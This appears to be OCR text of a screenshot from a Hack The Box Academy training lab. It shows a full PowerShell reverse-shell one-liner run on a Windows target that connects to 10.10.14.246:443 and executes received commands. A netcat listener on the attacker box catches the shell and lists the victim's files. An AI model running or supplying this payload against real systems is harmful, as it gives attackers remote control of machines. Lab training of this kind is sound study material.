 Windows PowerShell
pyright (C) Microsoft Corporation. All rights reserved.
y the new cross-platform PowerShell https://aka.ms/pscore6
C:\
Command Prompt - powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.246',443);$stream = $client.GetStream();[byte[]]...
Microsoft Windows [Version 10.0.18363.1854]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\htb-student>powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.246',443);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data =
(New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sen
dback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($
sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
line:1 char:142
... yte[]] = 0..65535|%{0};while(( = .Read(, 0, .Length)) -ne 0){; = (New ...
Parrot Terminal
File Edit View Search Terminal Help
academy-4]-[10.10.14.246]-[htb-ac-1032889@htb-deoi0bxyzu]-[~]
[★]$ sudo su
[root@htb-deoi0bxyzu]-[/home/htb-ac-1032889]
#nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.246] from (UNKNOWN) [10.129.110.55] 49874
ls
Directory: C:\Users\htb-student
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 10/16/2021 9:08 AM 3D Objects
d-r--- 10/16/2021 9:08 AM Contacts